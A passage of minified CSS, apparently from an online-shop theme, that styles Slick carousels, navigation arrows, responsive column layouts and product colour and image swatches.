rotateY(0deg)}}.slick-slider{position:relative;display:none;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;outline:none}.slick-slider.slick-initialized{display:block}.slick-slider.nasa-slider-deal-vertical-extra-switcher{display:none}.slick-slider.nasa-slider-deal-vertical-extra-switcher.slick-initialized{display:block;width:100%}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;outline:none;display:none}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-slide.wpb_text_column{height:auto}.slick-arrow.slick-hidden{display:none}.nasa-slick-fog{display:block;position:absolute;top:0;left:0;z-index:9999;background:transparent;width:100%;height:100%}button.slick-arrow{display:none!important}.nasa-nav-arrow{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.slick-dots{text-align:center;padding:0;margin:auto}.slick-dots li{display:inline-block;list-style:none;position:relative;height:8px;width:8px;margin:0 5px;background:silver;outline:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.slick-dots li button{padding:0;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;width:100%}.slick-dots li.slick-active{width:30px;background-color:#f76b6a}.nasa-thumbnail-hoz .slick-dots{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-nav-arrow{position:absolute;z-index:1;top:50%;visibility:hidden;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-nav-arrow svg{width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-nav-arrow.slick-prev{left:0;-webkit-transform:translate(10px,-50%);-moz-transform:translate(10px,-50%);-o-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%)}.nasa-nav-arrow.slick-next{right:0;-webkit-transform:translate(-10px,-50%);-moz-transform:translate(-10px,-50%);-o-transform:translate(-10px,-50%);-ms-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}.nasa-nav-arrow.slick-disabled{color:#aaa;cursor:not-allowed}.loop-gallery-carousel .nasa-nav-arrow.slick-prev{left:0}.loop-gallery-carousel .nasa-nav-arrow.slick-next{right:0}.nasa-category-slider-horizontal .nasa-nav-arrow svg{background-color:#fff;border:1px solid #eee}.nasa-category-slider-horizontal .nasa-nav-arrow:hover:not(.slick-disabled) svg{border-color:#999}.nasa-sc-carousel-main .nasa-nav-arrow svg{border:1px solid #ECECEC;background-color:#fff}.nasa-sc-carousel-main .nasa-nav-arrow.slick-prev{left:15px}.nasa-sc-carousel-main .nasa-nav-arrow.slick-next{right:15px}.nasa-sc-carousel-main .nasa-nav-arrow:hover svg{border-color:#999}.nasa-nav-top>.nasa-nav-arrow{top:-35px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-nav-top.nasa-nav-top-radius>.nasa-nav-arrow svg{padding:10px;border:1px solid rgba(129,129,129,.2);color:#777;font-size:70%}.nasa-nav-top.nasa-nav-top-radius>.nasa-nav-arrow:hover svg{border:1px solid #818181;color:#000}.nasa-nav-top.nasa-nav-top-radius>.nasa-nav-arrow.slick-disabled svg{border:1px solid rgba(129,129,129,.1);color:#ccc}.nasa-slick-nav.nasa-nav-top>.nasa-nav-arrow{visibility:visible;opacity:1;width:15px;height:40px;overflow:hidden}.nasa-slick-nav.nasa-nav-top>.nasa-nav-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-slick-nav:hover>.nasa-nav-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-slick-nav:hover>.nasa-nav-arrow:hover:not(.slick-disabled){color:#000}.ns-type-list_carousel:hover .nasa-slick-nav>.nasa-nav-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-recommend-product .nasa-nav-top>.nasa-nav-arrow{top:-33px}.loop-gallery-carousel .nasa-nav-arrow.slick-prev svg,.loop-gallery-carousel .nasa-nav-arrow.slick-next svg{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:30px;height:50px}.loop-gallery-carousel .nasa-nav-arrow.slick-prev:hover svg,.loop-gallery-carousel .nasa-nav-arrow.slick-next:hover svg{background-color:#f5f5f5}.loop-gallery-carousel .nasa-nav-arrow.slick-disabled{cursor:not-allowed}.loop-gallery-carousel .nasa-nav-arrow.slick-disabled:before{color:#aaa}.title-align-left .nasa-nav-top>.slick-prev{left:auto;right:25px}.title-align-right .nasa-nav-top>.slick-next{right:auto;left:25px}.nasa-nav-top-right>.nasa-nav-arrow{top:-30px;visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-nav-top-right>.nasa-nav-arrow svg{width:35px;height:35px}.nasa-nav-top-right>.slick-prev{left:auto;right:25px}.nasa-nav-top-list>.nasa-nav-arrow{top:-37px;width:20px;height:40px;overflow:hidden;visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nasa-nav-top-list>.nasa-nav-arrow svg{width:38px;height:38px;flex-shrink:0}.nasa-nav-top-list>.nasa-nav-arrow.slick-prev{left:auto;right:25px}@media only screen and (max-width:767px){.nasa-nav-top-list>.nasa-nav-arrow{top:-36px}.nasa-slick-slider .nasa-nav-arrow.slick-arrow:hover{border:inherit;cursor:default}.nasa-slick-slider .nasa-nav-arrow.slick-arrow:hover *{border:inherit}}@media only screen and (min-width:768px){.main-image-slider .nasa-nav-arrow.slick-next{right:15px}.main-image-slider .nasa-nav-arrow.slick-prev{left:15px}.main-image-slider .nasa-nav-arrow:hover:not(.slick-disabled):hover,.main-image-slider .nasa-nav-arrow:hover:not(.slick-disabled):focus{color:#333}.small_spacing .ns-type-carousel .ns-items-gap>.slick-list{margin-left:-5px;margin-right:-5px}.small_spacing .ns-type-carousel .ns-items-gap>.slick-list .slick-slide{padding:0}.small_spacing .ns-type-carousel .ns-items-gap>.slick-list .product-item{padding-left:5px;padding-right:5px}.small_spacing .ns-type-carousel .ns-items-gap>.slick-list .product-item .nasa-slick-slider.main-img .slick-list{margin:0}.small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized){margin-left:-5px;margin-right:-5px}.small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized)>*:not(.nasa-wrap-column){padding-left:5px;padding-right:5px}.small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column{padding:0}.small_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column .product-item{padding-left:5px;padding-right:5px}.small_spacing .ns-type-carousel .ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child{margin-bottom:10px}.large_spacing .ns-type-carousel .ns-items-gap>.slick-list{margin-left:-15px;margin-right:-15px}.large_spacing .ns-type-carousel .ns-items-gap>.slick-list .slick-slide{padding:0}.large_spacing .ns-type-carousel .ns-items-gap>.slick-list .product-item{padding-left:15px;padding-right:15px}.large_spacing .ns-type-carousel .ns-items-gap>.slick-list .product-item .nasa-slick-slider.main-img .slick-list{margin:0}.large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized){margin-left:-15px;margin-right:-15px}.large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized)>*:not(.nasa-wrap-column){padding-left:15px;padding-right:15px}.large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column{padding:0}.large_spacing .ns-type-carousel .ns-items-gap:not(.slick-initialized) .nasa-wrap-column .product-item{padding-left:15px;padding-right:15px}.large_spacing .ns-type-carousel .ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child{margin-bottom:30px}}.nasa-nav-radius>.nasa-nav-arrow,.nasa-nav-box-shadow>.nasa-nav-arrow{width:40px;height:40px;margin-top:-60px;text-align:center;background:#fff;color:#666;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-nav-radius>.nasa-nav-arrow:hover:not(.slick-disabled),.nasa-nav-box-shadow>.nasa-nav-arrow:hover:not(.slick-disabled){border-color:#999;color:#333}.nasa-nav-radius>.nasa-nav-arrow.slick-disabled,.nasa-nav-box-shadow>.nasa-nav-arrow.slick-disabled{color:#ccc}.nasa-blogs-relate .nasa-nav-radius>.nasa-nav-arrow{margin-top:-25px}.nasa-nav-radius>.nasa-nav-arrow{border:1px solid #eee}.nasa-nav-box-shadow>.nasa-nav-arrow{-moz-webkit-box-shadow:0 2px 0 0 rgba(0,0,0,.1),0 0 0 .5px rgba(0,0,0,.04);-ms-webkit-box-shadow:0 2px 0 0 rgba(0,0,0,.1),0 0 0 .5px rgba(0,0,0,.04);-o-webkit-box-shadow:0 2px 0 0 rgba(0,0,0,.1),0 0 0 .5px rgba(0,0,0,.04);box-shadow:0 2px 0 0 rgba(0,0,0,.1),0 0 0 .5px rgba(0,0,0,.04)}@media only screen and (min-width:1300px){.nasa-slick-nav-outside>.nasa-nav-arrow.slick-prev{left:-50px}.nasa-slick-nav-outside>.nasa-nav-arrow.slick-next{right:-50px}.nasa-slick-nav-outside>.nasa-nav-arrow svg{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-slick-nav-outside>.nasa-nav-arrow:hover:not(.slick-disabled),.nasa-slick-nav-outside>.nasa-nav-arrow:focus:not(.slick-disabled){color:#000}.nasa-nav-radius>.nasa-nav-arrow.slick-prev,.nasa-nav-box-shadow>.nasa-nav-arrow.slick-prev{left:-20px}.nasa-nav-radius>.nasa-nav-arrow.slick-next,.nasa-nav-box-shadow>.nasa-nav-arrow.slick-next{right:-20px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider{overflow:visible}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider>.nasa-nav-arrow.slick-prev{left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider>.nasa-nav-arrow.slick-next{right:0;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider>.nasa-nav-arrow:hover:not(.slick-disabled).slick-prev{left:-5px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider>.nasa-nav-arrow:hover:not(.slick-disabled).slick-next{right:-5px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1>.nasa-nav-arrow.slick-prev{left:-10px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1>.nasa-nav-arrow.slick-next{right:-10px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1>.nasa-nav-arrow:hover:not(.slick-disabled).slick-prev{left:-15px}.elementor-section.elementor-section-boxed>.elementor-container .nasa-category-slider-horizontal .nasa-slick-slider.nasa-category-horizontal-1>.nasa-nav-arrow:hover:not(.slick-disabled).slick-next{right:-15px}}.ns-items-gap{overflow:hidden}.ns-items-gap.nasa-nav-box-shadow,.ns-items-gap.nasa-slick-nav-outside,.ns-items-gap.nasa-nav-top,.ns-items-gap.nasa-nav-top-right,.ns-items-gap.nasa-nav-top-list,.ns-items-gap.nasa-nav-radius{overflow:visible}.ns-items-gap.slick-initialized{display:block}.ns-items-gap .slick-list{margin-left:-10px;margin-right:-10px}.ns-items-gap:not(.slick-initialized){margin-left:-10px;margin-right:-10px}.ns-items-gap:not(.slick-initialized)>*:not(.nasa-wrap-column){padding-left:10px;padding-right:10px}.ns-items-gap .nasa-slider-item,.ns-items-gap .product-item,.ns-items-gap .item-product-widget,.ns-items-gap .blog-item,.ns-items-gap .brands-item,.ns-items-gap .slick-slide:not(.nasa-wrap-column){padding-left:10px;padding-right:10px}@media only screen and (min-width:768px){.ns-items-gap.nasa-modern-9 .product-item{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid{max-width:calc(100% - 20px);left:10px;-webkit-border-radius:0 0 20px 20px;-moz-border-radius:0 0 20px 20px;border-radius:0 0 20px 20px;border:1px solid #ececec;border-top:none}.ns-items-gap.nasa-modern-9 .product-item .product-img-wrap{-webkit-border-radius:20px 20px 0 0;-moz-border-radius:20px 20px 0 0;border-radius:20px 20px 0 0;overflow:hidden;border:1px solid #ececec;border-bottom:none}.ns-items-gap.nasa-modern-9 .product-item .product-info-wrap{border:1px solid #ececec;border-top:none;-webkit-border-radius:0 0 20px 20px;-moz-border-radius:0 0 20px 20px;border-radius:0 0 20px 20px}.ns-items-gap.nasa-modern-9 .product-item:hover .product-info-wrap{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:none}.ns-items-gap.nasa-modern-9 .nasa-wrap-column .product-item:first-child{margin-bottom:20px}}@media screen and (max-width:1230px){.ns-items-gap .slick-list{margin-left:-5px;margin-right:-5px}.ns-items-gap .nasa-slider-item,.ns-items-gap .product-item,.ns-items-gap .item-product-widget,.ns-items-gap .blog-item,.ns-items-gap .brands-item,.ns-items-gap .slick-slide:not(.nasa-wrap-column){padding-left:5px;padding-right:5px}.ns-items-gap.nasa-modern-9 .product-item{border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid{max-width:calc(100% - 10px);left:5px}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .slick-list .slick-slide.nasa-wrap-column{padding:0 7px 0 5px}}@media screen and (min-width:768px) and (max-width:1199px){.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap{display:none}}.not-full-items .slick-track{-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.nasa-slider-deal-has-vertical:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-slider-deal-has-vertical:not(.slick-initialized)>*{display:none;width:100%}.nasa-slider-deal-has-vertical:not(.slick-initialized)>*:first-child{display:block;width:100%}.nasa-nav-2-items:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-nav-2-items:not(.slick-initialized)>*{display:none;width:100%}.nasa-nav-2-items:not(.slick-initialized)>*:nth-of-type(1),.nasa-nav-2-items:not(.slick-initialized)>*:nth-of-type(2){display:block}.nasa-nav-4-items:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-nav-4-items:not(.slick-initialized)>*{display:none;width:100%}.nasa-nav-4-items:not(.slick-initialized)>*:nth-of-type(1),.nasa-nav-4-items:not(.slick-initialized)>*:nth-of-type(2),.nasa-nav-4-items:not(.slick-initialized)>*:nth-of-type(3),.nasa-nav-4-items:not(.slick-initialized)>*:nth-of-type(4){display:block;margin-bottom:20px}.nasa-slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nasa-slick-slider:not(.slick-initialized)>*{display:none}.nasa-slick-slider .product-item .nasa-attr-ux-item .nasa-tip-content{display:none}@media only screen and (min-width:1130px){.nasa-slick-slider:not(.slick-initialized){margin-left:-10px;margin-right:-10px}.nasa-slick-slider:not(.slick-initialized)[data-columns="1"]>*{width:100%}.nasa-slick-slider:not(.slick-initialized)[data-columns="1"]>*:nth-of-type(1){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="2"]>*{width:50%}.nasa-slick-slider:not(.slick-initialized)[data-columns="2"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="2"]>*:nth-of-type(2){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="3"]>*{width:33.33%}.nasa-slick-slider:not(.slick-initialized)[data-columns="3"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="3"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="3"]>*:nth-of-type(3){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="4"]>*{width:25%}.nasa-slick-slider:not(.slick-initialized)[data-columns="4"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="4"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="4"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="4"]>*:nth-of-type(4){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*{width:20%}.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="5"]>*:nth-of-type(5){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*{width:16.66%}.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(5),.nasa-slick-slider:not(.slick-initialized)[data-columns="6"]>*:nth-of-type(6){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*{width:14.28%}.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(5),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(6),.nasa-slick-slider:not(.slick-initialized)[data-columns="7"]>*:nth-of-type(7){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*{width:12.5%}.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(5),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(6),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(7),.nasa-slick-slider:not(.slick-initialized)[data-columns="8"]>*:nth-of-type(8){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*{width:11.11%}.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(5),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(6),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(7),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(8),.nasa-slick-slider:not(.slick-initialized)[data-columns="9"]>*:nth-of-type(9){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*{width:10%}.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(4),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(5),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(6),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(7),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(8),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(9),.nasa-slick-slider:not(.slick-initialized)[data-columns="10"]>*:nth-of-type(10){display:block}}@media only screen and (min-width:768px) and (max-width:1130px){.nasa-slick-slider:not(.slick-initialized){margin-left:-10px;margin-right:-10px}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="1"]>*{width:100%}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="1"]>*:nth-of-type(1){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"]>*{width:50%}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"]>*:nth-of-type(2){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"]>*{width:33.33%}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"]>*:nth-of-type(3){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"]>*{width:25%}.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"]>*:nth-of-type(3),.nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"]>*:nth-of-type(4){display:block}}@media only screen and (max-width:768px){.nasa-slick-slider:not(.slick-initialized){margin-left:-5px;margin-right:-5px}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="1"]>*{width:100%}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="1"]>*:nth-of-type(1){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"]>*{width:50%}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"]>*:nth-of-type(2){display:block}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"]>*{width:33.33%}.nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"]>*:nth-of-type(1),.nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"]>*:nth-of-type(2),.nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"]>*:nth-of-type(3){display:block}.ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid{max-width:100%;left:0}}.nasa-attr-ux_wrap:after{content:"";display:block;width:100%;height:1px;clear:both}.nasa-attr-bg{display:inline-block;text-align:center;cursor:pointer;position:relative;opacity:.8;float:left;margin-right:10px;background-color:#EAEAEA;border:1px solid #efefef;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-bg>span{width:100%;height:100%}.nasa-attr-ux-color .nasa-attr-bg{margin-right:0}.nasa-attr-bg-img{display:inline-block;padding:1px;line-height:1;text-align:center;cursor:pointer;position:relative;opacity:.7;border:1px solid #ececec;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-bg-img img{width:30px;height:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-text{display:inline-block;clear:both;line-height:22px}.nasa-attr-ux-image .nasa-attr-text{display:none}.nasa-attr-ux-image:hover .nasa-attr-bg-img{opacity:1;border-color:#666}.selected .nasa-attr-bg-img{border-color:#666;opacity:1}.selected .nasa-attr-bg{border-color:#999;opacity:1}.selected .nasa-attr-bg:before{content:"";width:6px;height:9px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-6px) rotate(45deg);-moz-transform:translate(-50%,-6px) rotate(45deg);-o-transform:translate(-50%,-6px) rotate(45deg);-ms-transform:translate(-50%,-6px) rotate(45deg);transform:translate(-50%,-6px) rotate(45deg)}.selected.nasa-attr-ux-white .nasa-attr-bg:before{border-color:#333}.selected.nasa-attr-ux-label .nasa-attr-bg:before{border-color:#333}.nasa-attr-ux{display:inline-block;margin-top:2px;margin-bottom:3px;margin-right:20px;float:left}.nasa-attr-ux .nasa-attr-bg{height:22px;width:22px}.nasa-attr-ux:last-child{margin-right:0}.nasa-attr-ux.nasa-unavailable{opacity:0.2!important}.nasa-attr-ux.nasa-disable{opacity:.6;cursor:not-allowed}.nasa-attr-ux.nasa-disable .nasa-attr-bg-img,.nasa-attr-ux.nasa-disable .nasa-attr-bg{position:relative;cursor:not-allowed}.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:before,.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:after,.nasa-attr-ux.nasa-disable .nasa-attr-bg:before,.nasa-attr-ux.nasa-disable .nasa-attr-bg:after{content:"";height:1px;position:absolute;top:50%;left:0;right:0;border-top:1px solid #fff}.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:before,.nasa-attr-ux.nasa-disable .nasa-attr-bg:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:after,.nasa-attr-ux.nasa-disable .nasa-attr-bg:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-full-color-image-attr .nasa-image-wrap-child{display:none}.nasa-image-square .nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image{width:30px;height:30px;margin-top:-3px;-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square .nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image img{width:26px;height:26px;-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square .nasa-attr-bg-img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square .nasa-attr-bg-img img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square-caption .nasa-attr-ux_wrap.type-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:15px;margin-bottom:-10px}.nasa-image-square-caption .nasa-attr-ux-image{padding:2px;border:1px solid 